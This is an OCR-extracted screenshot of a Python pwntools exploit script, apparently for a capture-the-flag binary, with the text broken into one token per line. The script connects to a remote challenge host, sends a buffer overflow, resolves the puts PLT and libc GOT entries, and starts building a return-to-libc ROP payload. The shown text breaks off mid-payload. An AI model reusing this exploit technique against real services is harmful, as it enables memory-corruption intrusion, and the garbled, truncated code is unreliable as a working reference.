
import
sys
import
 LibcSearcher

local 
=
0
attach 
=
0
if
 local
:
    p 
=
 process
(
"./1910255db2c8f9717e5"
)
    context
.
log_level
=
'debug'
if
 attach 
==
1
:
        gdb
.
attach
(
p
,
'b *0x0804854B\nc'
)
else
:

    p 
=
 remote
(
"101.71.29.5"
,
10041
)
p
.
recvuntil
(
'Hello CTFer!'
)
p
.
sendline
(
'A'
*
0x20
+
'f'
*
4
)
elf 
=
 ELF
(
'./1910255db2c8f9717e5'
)
puts_plt 
=
 elf
.
plt
[
'puts'
]
lsmg 
=
 elf
.
got
[
'__libc_start_main'
]
main 
=
0x0804853D
trush 
=
0x0804839e
payload 
=
'A'
*
(
0x10
+
4
)
+
p32
(
trush
)
+
p32
(
puts_plt